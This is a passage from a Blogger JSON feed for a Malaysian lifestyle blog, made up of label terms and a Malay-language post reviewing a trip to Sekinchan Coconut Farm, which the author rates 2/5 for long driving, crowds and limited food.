Kit"},{"term":"Piala Dunia"},{"term":"Pinocchio"},{"term":"PledgeNotoSensitivity"},{"term":"PotBoy"},{"term":"Potboy x Fave"},{"term":"Printcious"},{"term":"Product Links"},{"term":"Project Review"},{"term":"Promosi Back To School"},{"term":"Putih"},{"term":"Qiswaa"},{"term":"Raya Giveaway Festival"},{"term":"Red Army Watches"},{"term":"Redang Island"},{"term":"Review novel"},{"term":"SAFI BALQIS OxyWhite"},{"term":"SEO"},{"term":"SUMBER AYU"},{"term":"SafeCo"},{"term":"Safi"},{"term":"Safi Balqis"},{"term":"Safi Expert Solution"},{"term":"Selangor"},{"term":"Selera  Nusantara"},{"term":"Sengheng Malaysia"},{"term":"Sensodyne"},{"term":"SensodyneMalaysia"},{"term":"Seoul"},{"term":"Shaklee"},{"term":"Shampoo"},{"term":"Shell-Out"},{"term":"Shopee Affiliate Program"},{"term":"Shopee Indonesia"},{"term":"Shopee sales 11.11"},{"term":"Siam Oasis"},{"term":"Singapore"},{"term":"Singgah Pengerang"},{"term":"Singgah Pengerang Hotel"},{"term":"Sparkling Mist"},{"term":"Sri Serdang"},{"term":"Street Churros"},{"term":"Sunaway"},{"term":"Suncreen"},{"term":"Sungai Petani"},{"term":"Sungai Pisang"},{"term":"Sunrise Breakfast Bowls"},{"term":"Surya Cholorophyll"},{"term":"Syampu wanita bertudung"},{"term":"THe KL Journal Hotel"},{"term":"THiJARI"},{"term":"TOKUYA"},{"term":"Tangani Aliran Tak Diduga"},{"term":"Tanjong"},{"term":"Tarian"},{"term":"Teater"},{"term":"Tempat Makan"},{"term":"Testimoni Ephyra Skin Bar"},{"term":"The Best Hidangan Panas di Cyberjaya"},{"term":"The Descendant Of The Sun"},{"term":"Time Capsule"},{"term":"Tolong Beli"},{"term":"Townhall Cafe"},{"term":"Traveloka"},{"term":"Treat your hair right!"},{"term":"Trollbeads"},{"term":"Tulisan"},{"term":"USS Singapore"},{"term":"Ulangtahun Lazada"},{"term":"Un Pore Gettable Box"},{"term":"Unboxing althea ramadhan box"},{"term":"V Guard Foam"},{"term":"VE Hotel \u0026 Residence"},{"term":"Villa Kristal"},{"term":"Vivo V7+"},{"term":"Warehousesales"},{"term":"WeTV"},{"term":"YOKO Milk Shower Essential Kit"},{"term":"acnejourney"},{"term":"android"},{"term":"annual planner"},{"term":"app edisi blog"},{"term":"azanis scar serum"},{"term":"azanis scar serum review"},{"term":"b.liv O2 Bubbly Bright Oxygenating Mask"},{"term":"baik pulih Telefon murah"},{"term":"baju kurung cotton"},{"term":"baju raya 2023"},{"term":"baucer"},{"term":"bawal crepe"},{"term":"beads"},{"term":"bedak ruam bayi"},{"term":"bedak ruam original"},{"term":"bengkung bersalin"},{"term":"bengkung opah"},{"term":"bengkungmoden"},{"term":"bfamme"},{"term":"blouse murah dan cantik"},{"term":"body care"},{"term":"book"},{"term":"brofixit.com"},{"term":"buat tempahan"},{"term":"buffet ramadhan 2023"},{"term":"bundle"},{"term":"busana muslimah"},{"term":"camping"},{"term":"capitolcafe"},{"term":"cashback"},{"term":"cleansing"},{"term":"congkak"},{"term":"contact me"},{"term":"contest Harum Malam."},{"term":"contest Lazada"},{"term":"contest raya"},{"term":"cpuv"},{"term":"cpuv 5"},{"term":"cpuv3"},{"term":"cream puff"},{"term":"custome made"},{"term":"detox"},{"term":"doorgift"},{"term":"drama korea"},{"term":"eco wellness sanctuary"},{"term":"ecurve"},{"term":"ephyra"},{"term":"flora cafe"},{"term":"foodhunter"},{"term":"form 6"},{"term":"games online"},{"term":"gathering blogger"},{"term":"giveaway Azlinda Alin"},{"term":"gunung siku"},{"term":"hair shampoo"},{"term":"hair treatment"},{"term":"hantaran 2022"},{"term":"hanya satu"},{"term":"happy new year"},{"term":"happy new year 2015"},{"term":"harum malam"},{"term":"hijab pin"},{"term":"holiday"},{"term":"iBawal"},{"term":"iBawal Tudung Bawal Trend Terkini"},{"term":"iamNEETA"},{"term":"isu semasa"},{"term":"jahit skirt"},{"term":"jaket"},{"term":"jaket lelaki"},{"term":"jalanjalancarimakan"},{"term":"jalur gemilang sale"},{"term":"jam tangan LisaSurihani"},{"term":"jewellerry"},{"term":"johnny rockets"},{"term":"jubah cantik"},{"term":"jus harmoni bfamme"},{"term":"jus harmoni kebaikan"},{"term":"kad blogger"},{"term":"kad raya 2014"},{"term":"kaki patah"},{"term":"kebaikan jus harmoni"},{"term":"kedai baiki telefon"},{"term":"kedai buku"},{"term":"kelas asas fotografi 2018"},{"term":"kelas jahitan syaza"},{"term":"kelebihan jus harmoni"},{"term":"kesihatan kaki"},{"term":"khatarastudio"},{"term":"khidmat photographer lembah klang"},{"term":"kisahemasputih"},{"term":"kitar semula"},{"term":"kkm"},{"term":"korean drama"},{"term":"kotex"},{"term":"kwsp"},{"term":"latest watches zalora"},{"term":"launch"},{"term":"lesen"},{"term":"lunch date with syarif"},{"term":"majalah 2013"},{"term":"manfaat jus harmoni"},{"term":"maskherbalife"},{"term":"menabung"},{"term":"mengemas rumah"},{"term":"merdeka"},{"term":"mikadeal"},{"term":"minimaskmondays"},{"term":"munafik"},{"term":"muslimah model class"},{"term":"my lovely girl"},{"term":"myself"},{"term":"nasi ayam"},{"term":"nestle"},{"term":"notosensitivity"},{"term":"ohshirt!"},{"term":"online bisnes"},{"term":"organic cleanser"},{"term":"ortopedik"},{"term":"pad kain"},{"term":"pakej perkahwinan murah"},{"term":"pantyliner mudah"},{"term":"part 2"},{"term":"patahnya sebelah sayap"},{"term":"patchwork"},{"term":"penjagaan kaki"},{"term":"perfume"},{"term":"perfume murah"},{"term":"photographer in klang"},{"term":"photographer in nilai"},{"term":"photographer in putrajaya"},{"term":"planner muslim"},{"term":"printing"},{"term":"printing baju murah"},{"term":"produk hilangkan parut"},{"term":"produk review"},{"term":"promosi raya"},{"term":"pusat urutan badan PJ"},{"term":"ramadhan"},{"term":"rambut"},{"term":"realme"},{"term":"review jus harmoni"},{"term":"review jus harmoni kesihatan"},{"term":"review spa"},{"term":"ruam bayi powder"},{"term":"run"},{"term":"salun"},{"term":"sambal ikan bilis"},{"term":"scar serum"},{"term":"scrub"},{"term":"seafood"},{"term":"sekolah"},{"term":"senarai nama peserta"},{"term":"service aircond"},{"term":"service aircond KL \u0026 Selangor"},{"term":"service peti sejuk"},{"term":"shawl by bunga_project"},{"term":"shawl pin"},{"term":"shopping online"},{"term":"slim pantyliner blossoms"},{"term":"snailwhite"},{"term":"snowball bingsoo"},{"term":"sulam baju"},{"term":"sulaman"},{"term":"supplement"},{"term":"syarif sleeq"},{"term":"tawaran pengiklanan"},{"term":"technology"},{"term":"telefon pintar"},{"term":"testimoni"},{"term":"the best scar serum"},{"term":"theme park Genting Highland"},{"term":"toner"},{"term":"tonic"},{"term":"tonton.com"},{"term":"tuala wanita"},{"term":"tudung 2U"},{"term":"tudung bawal exclusive"},{"term":"turns24"},{"term":"twitter"},{"term":"urutan badan"},{"term":"virus coronovirus"},{"term":"web"},{"term":"weddingphotographer"},{"term":"winner"},{"term":"yuran"},{"term":"zolace.com"}],"title":{"type":"text","$t":"Azwar Syuhada"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.missazwarsyuhada.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/578480869577075215\/posts\/default\/-\/Lifestyle?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.missazwarsyuhada.com\/search\/label\/Lifestyle"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/578480869577075215\/posts\/default\/-\/Lifestyle\/-\/Lifestyle?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Azwar Syuhada"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02844215926095629896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"21","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOGirmoxffinRzWCcKpOZXyi6F9wMeqdaKA94sK1hqlno1owCOOsQg7aEh29KGK5MMMuNqa-yREOEmWgY-YsHKPSBcqjRIwZj6Xit4fwZsEnUb-BxelGxiD1GFvs-dfA\/s220\/71206635_2669091613122318_7543578342767722496_o.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"48"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-578480869577075215.post-8209248365040642796"},"published":{"$t":"2022-02-06T17:30:00.005+08:00"},"updated":{"$t":"2022-02-06T17:30:00.245+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#pusingselangordulu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Salam to all readers,\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E|\u0026nbsp;#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm | \u003C\/b\u003ENak dijadikan cerita, member aku Dibah ini pantang nampak benda viral dekat laman sosial, terus nak pergi. Ikutkan balik dari FRIM terus nak ke Sekinchan la, tapi masing-masing penat tunggu jerlah esoknya. Kiteorang pergi pada pagi Ahad, sekitar jam 9.00am bertolak ke Sekinchan dari Kuala Lumpur. Dia punya jauhlah tak tahu nak cakap, dan laluan highwaynya bikin mata gua ngantuk gila. Tapi disebabkan Dibah drive, aku gigih jugalah berborak dengan dia.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBanyak benda kiteorang sembang dalam kereta sambil membelik jam pukul berapa nak sampai. Dari jalan highway sehinggalah ke jalan kampung kami lalu. Sekinchan ini memang lawa tempatnya, lagi-lagi kawasan yang penuh sawah padi. Maigaddd cantik bakk hang. Belakang rumah aku banyak lalang je. Kita kemain lagi teruja tengok sawah padi dekat Sekinchan, orang situ naik jemu dah tengok padi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBoleh dikatakan jauh jugalah perjalanan nak sampai ke Sekinchan Coconut Farm ini. Kami sampai ke Sekinchan Coconut Farm ini sekitar jam 12.00pm macam tu. Punyalah jauh dan kawasan dia agak tersorok sikit, jalan pun sempit sebab terletak dalam kawasan kampung. Sampai-sampai je lorong Sekinchan Coconut Farm ini, penuh gila kereta, siap dengan rela lagi tengok-tengokkan orang parking kereta. Aku rasa macam pergi kenduri kahwin pula.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003EApa yang Menarik di\u0026nbsp;Sekinchan Coconut Farm?\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgE3qhz555Iu_IHbEITGXvnPmB6S_jcT99_SrUTdZLiuwUJTalev13_DLc5ZP4el30Xyh2gsFNF37E_5sevIxekw_jPmIHWrdh0qdFP70VhVRizrRmgrrmcksfqTFYJS766dG56Tz69Kt-835olGw4v_ISBZiMXrasAzZulxuRkianiJVmamJuQEEADaQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm\" border=\"0\" data-original-height=\"961\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgE3qhz555Iu_IHbEITGXvnPmB6S_jcT99_SrUTdZLiuwUJTalev13_DLc5ZP4el30Xyh2gsFNF37E_5sevIxekw_jPmIHWrdh0qdFP70VhVRizrRmgrrmcksfqTFYJS766dG56Tz69Kt-835olGw4v_ISBZiMXrasAzZulxuRkianiJVmamJuQEEADaQ=s16000\" title=\"#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBagi aku tak adalah menarik sangat tempat ini seperti yang diviralkan. Dia punya main adalah air kelapa, coconut shake, makan dan minum dalam ladang kelapa tu tapi tulah tempat duduk sangatlah terhad. Kau bayangkan kau sampai-sampai masih ramai yang tercari-cari tempat duduk, orang masih ramai tengok duduk-duduk sambil makan. Kang beli minuman dulu cair pula coconut shake dia. Nak taknak kena cari tempat duduk dulu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTCNiQ26nz-NYLKsZgs4hmEkjJpekfTE0gd_wERmVqWVxE8Q7Qj7XmK6pBtfIZI8bO_PQVskC2DZXqum3BhXvt7kRLMwKe_YAhntWaql8eOXaljSBF5vOCYRAVp1e2D9300klA3lI44T5xrSkdoqZV7zBhuPrGEOKyDev6SWsh9jPI0KU_aF-4HYhOSQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTCNiQ26nz-NYLKsZgs4hmEkjJpekfTE0gd_wERmVqWVxE8Q7Qj7XmK6pBtfIZI8bO_PQVskC2DZXqum3BhXvt7kRLMwKe_YAhntWaql8eOXaljSBF5vOCYRAVp1e2D9300klA3lI44T5xrSkdoqZV7zBhuPrGEOKyDev6SWsh9jPI0KU_aF-4HYhOSQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGerai jual-jual dia hanya ada dalam 3 gerai, itupun ada makanan tambahan seperti oden, tokoyaki, jajan budak-budak, gula kapas. Aku tak expectlah datang drive punya lama, sampai-sampai dapat minum air kelapa semata-mata. Nak ke tempat lain dari Sekinchan Coconut Farm ke destinasi seterusnya pun jauh juga ya nak drive. Kalau korang bawa anak kecik ramai, takyahlah pergi buat panas hati. Baik datang kampung aku dekat Kuala Langat ini, jangan kata air kelapa je ada, manggo float ada, waterpark ada, cafe hipster ada. Pendek cerita macam-macam ada bersepah dekat sini. Satu tempat nak ke destinasi perhentian lain pun dekat. Cuma kena hadap jem traffic light je. Jalan kampung banyak kalau nak tengok suasana kampung. Dari drive dekat Sekinchan tengok padi sepanjang jalan, nak dapatkan air kelapa drive sampai 2 jam, nak ke kedai makan pun dekat sejam. Alih-alih kiteorang tidur dalam kereta kejap.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhgpsySjL6PVQkGNkvQFl6ApLiqwxcq_FbZ2wIxKiUKfv5RnE1gJMk7pkZHcIDqUyOHmH4l4QQuZ6FX9-znuz4TF8mNWkeKqplwx7bbk0EXrIdrpX9RK9hCl-wPWOunUxZPAq0Sv23YXsO3npRMjaZf8G4Pb25FK8d2ipmEhwVkvOVk21wisE8Ou0UutQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhgpsySjL6PVQkGNkvQFl6ApLiqwxcq_FbZ2wIxKiUKfv5RnE1gJMk7pkZHcIDqUyOHmH4l4QQuZ6FX9-znuz4TF8mNWkeKqplwx7bbk0EXrIdrpX9RK9hCl-wPWOunUxZPAq0Sv23YXsO3npRMjaZf8G4Pb25FK8d2ipmEhwVkvOVk21wisE8Ou0UutQ=s16000\" title=\"#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003ETapi kalau korang nak pergi juga boleh je, air kelapa dia dekat sini sedap. Harga pun berpatutan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiOmnSG-bu6kmBUDj_GiSGeW6VBihMi0SqVCR4XQiBvwGiISQf8tfzZHQKWPHfMDTYiO7C6LDF2SPuF9a8xXUs_EBrHeU_nERh20S4gEwNqPIqChPA6FS9XKkzcoPJhYvqwdOXqYKsHplD0GB2cK2MMRd9INV6GqjFCWS7ODU3LH_SsT0peDBCbl23d4Q=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiOmnSG-bu6kmBUDj_GiSGeW6VBihMi0SqVCR4XQiBvwGiISQf8tfzZHQKWPHfMDTYiO7C6LDF2SPuF9a8xXUs_EBrHeU_nERh20S4gEwNqPIqChPA6FS9XKkzcoPJhYvqwdOXqYKsHplD0GB2cK2MMRd9INV6GqjFCWS7ODU3LH_SsT0peDBCbl23d4Q=s16000\" title=\"#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYBcr7d5Ssadm5RBAbkRBV9K9pLS5eMDlVboFKzDJ9_H3mCDmnDQdbl2uh6XUiId_7BBykW8ktLs5mvm133dOg3fXD--qThPRSkZzaZ94RmFXujVr8LIM51W1i4YkQ8atqwgzb3ya3Ma5tRk3EzQfDOZIF_65TuCb_S81OxoTQjLm92Ovgws8zhJqunA=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYBcr7d5Ssadm5RBAbkRBV9K9pLS5eMDlVboFKzDJ9_H3mCDmnDQdbl2uh6XUiId_7BBykW8ktLs5mvm133dOg3fXD--qThPRSkZzaZ94RmFXujVr8LIM51W1i4YkQ8atqwgzb3ya3Ma5tRk3EzQfDOZIF_65TuCb_S81OxoTQjLm92Ovgws8zhJqunA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiGXqxrWkYcsul6mFXA4tq0Uw60jg_JjH_hcYpB0iUNrR1AF4-2pU0Fp70MnPInxwa6cgALve33crq56ACsklxIzZ8Vwc7D8KcROa2HOX-M3I49-i-cAIfIYPNjCWlZcA9biQan3xRwlydqFpi1jSBwgpV2BKclPwIphXteBVyfQs03gY9I1_LOpbplIg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiGXqxrWkYcsul6mFXA4tq0Uw60jg_JjH_hcYpB0iUNrR1AF4-2pU0Fp70MnPInxwa6cgALve33crq56ACsklxIzZ8Vwc7D8KcROa2HOX-M3I49-i-cAIfIYPNjCWlZcA9biQan3xRwlydqFpi1jSBwgpV2BKclPwIphXteBVyfQs03gY9I1_LOpbplIg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EWaiting takoyaki around 20min, nak taknak order jerlah sampai-sampai perut dah lapar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhtYMTqyZahHMABrhHkZ_XOQ92ENj_iY18dqjXAt1TCiSSKh8a4YLhlFC94H8PvXytCVngiN7xbvyXkUjIZCstCVCNo1RYFTqPJJlqdGfmbHDMgn2lfBSMOZJ_YCinxj60P89N3MkVOjruQcmxZI6OzuaQihdHmSJqkZX1fAF2TETcdtrAm1K4L5TmQRw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhtYMTqyZahHMABrhHkZ_XOQ92ENj_iY18dqjXAt1TCiSSKh8a4YLhlFC94H8PvXytCVngiN7xbvyXkUjIZCstCVCNo1RYFTqPJJlqdGfmbHDMgn2lfBSMOZJ_YCinxj60P89N3MkVOjruQcmxZI6OzuaQihdHmSJqkZX1fAF2TETcdtrAm1K4L5TmQRw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjOfeAj80lZP-X7Bm-jY4d6n1BTOK6ItYAu_vHoeewfrLiQjRJ9SpxgLPdzo9_VpV2ZComtynr5iL79rNvls5__0l88SLMWmLpDN7JRuzz1-8REEYAexUnz_hHVJSc9BtDcuY79YOPbs8F0haPNcCnpuM4O5DI1vaOpm2iEEHVZfwCzEDoSZ0mREEgOmg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjOfeAj80lZP-X7Bm-jY4d6n1BTOK6ItYAu_vHoeewfrLiQjRJ9SpxgLPdzo9_VpV2ZComtynr5iL79rNvls5__0l88SLMWmLpDN7JRuzz1-8REEYAexUnz_hHVJSc9BtDcuY79YOPbs8F0haPNcCnpuM4O5DI1vaOpm2iEEHVZfwCzEDoSZ0mREEgOmg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgAmryfB_Ucf_ziYKRoGSi8q-kVJA5-g3p5_zIPxc-KZkTTIf6H7g7g-VacchWi_dkvNJqeDm3DzND0nSaZ8xLaipEX1pafQ4ieAz-tZ03C-53vHa3VRpASrqqlsuKmAfDDar812NsbeMe6oyD87rI_0JyTUsk7sP2zhYf_7EnG9kKxQ8Edm1529V2PKA=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgAmryfB_Ucf_ziYKRoGSi8q-kVJA5-g3p5_zIPxc-KZkTTIf6H7g7g-VacchWi_dkvNJqeDm3DzND0nSaZ8xLaipEX1pafQ4ieAz-tZ03C-53vHa3VRpASrqqlsuKmAfDDar812NsbeMe6oyD87rI_0JyTUsk7sP2zhYf_7EnG9kKxQ8Edm1529V2PKA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EGula kapas pun ada dekat sini. Sambil menikmati minuman air kelapa, jangan lupa pergi bahagian belakang ada buaian lagi. Bolehlah bergambar kenangan di situ.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2SBdBcAFpKvMMVrbEgfcWrXBB3HsO7BA-4HwEBVckIWlBmk9CwdteRq6qrf7FM1m_AGCtfas-2VoLHOx4F8g_eriAD73C6bz2253FKZdXxGUT-HYC1qBQ_1rxfEuKsXWKKvB4t92F1kYD99OBXLMdXafwhDPGlVrrOdXNyu9g4s39ZrbFmBIDmM1aAw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2SBdBcAFpKvMMVrbEgfcWrXBB3HsO7BA-4HwEBVckIWlBmk9CwdteRq6qrf7FM1m_AGCtfas-2VoLHOx4F8g_eriAD73C6bz2253FKZdXxGUT-HYC1qBQ_1rxfEuKsXWKKvB4t92F1kYD99OBXLMdXafwhDPGlVrrOdXNyu9g4s39ZrbFmBIDmM1aAw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003EMujur dia open waktu weekend sahaja, so orang boleh spend masa datang ke sini hujung minggu sahaja. Apa-apa pun aku okay je pergi sini, tapi bagi aku kalau tempat dah jadi tumpuan orang ramai better tambah menu yang boleh mengenyangkan untuk makan tengahari. Datang jejauh takkan minum air kelapa semata-mata tambah cuaca panas terik.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ESekinchan Coconut Farm\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003EAlamat: Jalan Tali Air 4, 45400 Sekinchan, Selangor\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003EWaktu Operasi: Sabtu \u0026amp; Ahad (10.00am - 5.00pm)\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003ERate: 2\/5\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThank you for reading guys!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.missazwarsyuhada.com\/feeds\/8209248365040642796\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.missazwarsyuhada.com\/2022\/02\/pusingselangordulu-drive-selama-2-jam.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/578480869577075215\/posts\/default\/8209248365040642796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/578480869577075215\/posts\/default\/8209248365040642796"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.missazwarsyuhada.com\/2022\/02\/pusingselangordulu-drive-selama-2-jam.html","title":"#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm"}],"author":[{"name":{"$t":"Azwar Syuhada"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02844215926095629896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"21","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOGirmoxffinRzWCcKpOZXyi6F9wMeqdaKA94sK1hqlno1owCOOsQg7aEh29KGK5MMMuNqa-yREOEmWgY-YsHKPSBcqjRIwZj6Xit4fwZsEnUb-BxelGxiD1GFvs-dfA\/s220\/71206635_2669091613122318_7543578342767722496_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgE3qhz555Iu_IHbEITGXvnPmB6S_jcT99_SrUTdZLiuwUJTalev13_DLc5ZP4el30Xyh2gsFNF37E_5sevIxekw_jPmIHWrdh0qdFP70VhVRizrRmgrrmcksfqTFYJS766dG56Tz69Kt-835olGw4v_ISBZiMXrasAzZulxuRkianiJVmamJuQEEADaQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-578480869577075215.post-768845201624564990"},"published":{"$t":"2022-01-21T08:30:00.001+08:00"},"updated":{"$t":"2022-01-21T08:30:00.224+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Activities"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"I'm